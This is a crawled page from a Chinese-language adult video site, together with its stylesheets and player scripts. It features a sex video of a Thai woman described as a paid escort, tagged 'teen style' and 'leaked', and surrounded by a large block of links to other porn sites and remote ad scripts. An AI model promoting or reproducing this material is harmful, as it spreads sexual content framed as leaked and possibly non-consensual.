

--- FILE ---
content_type: text/html
request_url: http://15papapa.com/vids/Coyote-Thai-Fucking-Part-Time.html
body_size: 2220
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>觀看 泰國援交妹盡情享受做愛時間 影片 - 啪啪啪AV短片網</title>
<meta name="description" content="免費觀看 泰國援交妹盡情享受做愛時間 視頻，泰國援交妹盡情享受做愛時間 影片，泰國援交妹盡情享受做愛時間Ａ片，啪啪啪AV短片網不用下載，不必註冊，免費讓您看到爽！" />
<meta name="keywords" content="泰國援交妹盡情享受做愛時間,少女系, 亞裔, 外流, 淫賤女,啪啪啪視頻,啪啪啪影片,15papapa" />
<link rel="search" type="application/opensearchdescription+xml" title="15papapa" href="/rss.xml">
<link rel="canonical" href="http://15papapa.com/vids/Coyote-Thai-Fucking-Part-Time.html"/>
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="height30"></div>
<div class="logo"><a href="/" title="啪啪啪AV">15PaPaPa.COM</a></div>
<div class="height30"></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.6av.club:83/15papapa/" target="_blank">更多視頻</a></li>
<li><a href="/new/">最新視頻</a></li>
<li><a href="/class/Homemade/">本土素人</a></li>
<li><a href="/class/Japanese/">日本AV</a></li>
<li><a href="/best/">最高視頻</a></li>
<li><a href="/class/">影片標簽</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索視頻" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">泰國援交妹盡情享受做愛時間</div>
<div class="video-info">
<li>時長：01:50</li>
<li>瀏覽：41072</li>
</div>
<div align="center">
<script src="/vjs/8429.js"></script>
</div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/class/18-Years-Old/" target="_blank">少女系</a></li> <li><a href="/class/Asian/" target="_blank">亞裔</a></li> <li><a href="/class/Homemade/" target="_blank">外流</a></li> <li><a href="/class/Sensual/" target="_blank">淫賤女</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">在線av影院</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">國產在線</a> | 
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.py189.com" target="_blank">永久av</a> | 
<a href="http://www.cg173.com" target="_blank">無碼中文</a> | 
<a href="http://www.av1173.com" target="_blank">精品av</a> | 
<a href="http://www.173ag.com" target="_blank">最新精品av</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">日韓無碼</a> | 
<a href="http://www.66papapa.com" target="_blank">觀看不卡av</a> | 
<a href="http://www.02xn.com" target="_blank">好看av</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">av在線觀看</a> | 
<a href="http://www.55papapa.com" target="_blank">午夜AAA片</a> |  
<a href="http://www.51mav.com" target="_blank">精品av</a> | 
<a href="http://www.133py.com" target="_blank">歐美av</a>
</p>
<p>
<a href="http://www.13papa.com" target="_blank">無碼字幕</a> | 
<a href="http://www.vj93.com" target="_blank">av網站</a> | 
<a href="http://www.173mav.com" target="_blank">觀看不卡av</a> | 
<a href="http://www.99xxmm.com" target="_blank">精品av</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼字幕</a> | 
<a href="http://www.papa25.com" target="_blank">國產在線av</a> | 
<a href="http://www.17jpav.com" target="_blank">高清日韓</a>
</p>
<p>
<a href="http://www.xxmm2.com" target="_blank">最新高清</a> | 
<a href="http://www.69xxmm.com" target="_blank">最新無碼</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">免費av在線</a> | 
<a href="http://www.py273.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm69.com" target="_blank">av網站</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">午夜影院</a> | 
<a href="http://www.zxxx91.com" target="_blank">免費AV影院</a> | 
<a href="http://www.jpav52.com" target="_blank">亞洲av</a> |  
<a href="http://www.xxmm91.com" target="_blank">日韓av</a> | 
<a href="http://www.xmm91.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm35.com" target="_blank">在線快憣</a> | 
<a href="http://www.1733av.com" target="_blank">快速播放</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">無碼高清</a> | 
<a href="http://www.4jpav.com" target="_blank">免費播放av</a> | 
<a href="http://www.vj93.com" target="_blank">69av影院</a> | 
<a href="http://www.11papapa.com" target="_blank">日韓視頻</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">看最好av</a> | 
<a href="http://www.51jpav.com" target="_blank">在線av</a> | 
<a href="http://www.5jpav.com" target="_blank">av影院</a> | 
<a href="http://www.52jpav.com" target="_blank">最新av</a> | 
<a href="http://www.3papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費在線不卡</a> | 
<a href="http://www.py173.com" target="_blank">午夜影院</a>
</p></div>
<div class="height30"></div>
<div class="footer">
版權所有 © 2026 <a href="/">啪啪AV短片網</a><br><br>
<a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站只限年滿18歲或以上人士觀看,未滿18歲者請勿進入!<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://15papapa.com/css/css.css
body_size: 1487
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #000D00;color: #FFFFFF;}

img {vertical-align: middle;border-width: 0px;}
a {color: #FFFFFF;text-decoration: none;}
a:link {color: #08845B;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #08845B;}


ul {list-style-type: none;}
H1 {text-align: center;background: #1A1A1A; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #232323 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #669900 1px solid;background: #232323;color: #FFF;font-size: 12px;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #08845B 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo{font:lighter 15px Impact;text-transform:uppercase;font-size:50px;text-align:center}
.logo a{color:#FFFFFF}
.logo img{width:280px;height:70px}



.headnav {text-align: center;background: #252525; margin: auto; font-size: 16px; width:550px; border: solid #232323 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #669900;}
.headnav li a:link {color: #FFF;background: #1A1A1A;padding: 8px;}
.headnav li a:visited {color: #669900;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #669900 1px solid;  color: #fff;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #669900 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #252525;border-radius: 20px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.pic {position:relative;width:200px;height:150px; }
.pic img {border: #08845B 2px solid; width:200px;height:150px;background: #232323; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #2D2C3E;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #252525;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #669900;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #232323;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 3px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 15px; background: #232323; border: 2px solid #FFFFFF;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #000C00;}


.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:640px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #669900 2px solid;background: #232323;color: #6C6C6C;font-size: 13px;}
.footer a:link{color: #6C6C6C;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://15papapa.com/css/mobile.css
body_size: 1480
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #000D00;color: #FFFFFF;}

img {vertical-align: middle;border-width: 0px;}
a {color: #FFFFFF;text-decoration: none;}
a:link {color: #08845B;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #08845B;}


ul {list-style-type: none;}
H1 {text-align: center;background: #1A1A1A; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #232323 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #08845B 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo{font:lighter 15px Impact;text-transform:uppercase;font-size:88px;text-align:center}
.logo a{color:#FFFFFF}
.logo img{width:500px;height:130px}
.top{font-weight:700;font-size:58px;height:100px}

.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #252525; margin: auto; font-size: 38px; width:880px; border: solid #232323 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #669900;}
.headnav li a:link {color: #FFF;background: #1A1A1A;padding: 10px;}
.headnav li a:visited {color: #669900;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #669900 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #669900 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #252525;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #08845B 2px solid; width:380px;height:290px;background: #232323; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #2D2C3E;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #252525;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 5px;}
.video-pagination ul li a {text-decoration: none;padding: 5px 18px; background: #232323; border: 3px solid #FFFFFF;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #000C00;}




.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #232323 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #669900 2px solid;background: #232323;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/8429.js
body_size: 1508
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/85/2018091204373174088.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201809/8429_tSK48.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=8429\'></script>");

document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://15papapa.com/vjs/8429.js
body_size: 302
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/8429.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://15papapa.com/js/zd.js
body_size: 116
content:
document.write('<script src="//zd-cn.gotojs.xyz/d.pa/zd.js" rel="nofollow"></script>');